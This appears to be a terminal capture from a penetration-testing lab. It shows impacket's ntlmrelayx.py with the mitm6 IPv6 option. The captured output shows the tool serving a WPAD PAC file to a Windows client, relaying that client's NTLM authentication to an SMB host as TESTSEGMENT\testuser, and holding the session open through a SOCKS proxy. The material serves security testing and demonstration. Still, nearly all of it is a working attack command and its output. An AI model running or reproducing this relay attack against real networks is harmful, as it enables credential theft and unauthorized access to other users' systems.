 user@localhost:~/impacket-mitm6-contrib$ ntlmrelayx.py -6 -wh attacker.testsegment.local -t smb://192.168.222.103 -l ~/tmp/ -socks -debug
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies

[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.222.55
[*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] Authenticating against smb://192.168.222.103 as TESTSEGMENT\testuser SUCCEED
[*] SOCKS: Adding TESTSEGMENT/TESTUSER@192.168.222.103(445) to active SOCKS connection. Enjoy

ntlmrelayx> socks
Protocol  Target           Username              Port
--------  ---------------  --------------------  ----
SMB       192.168.222.103  TESTSEGMENT/TESTUSER  445
ntlmrelayx>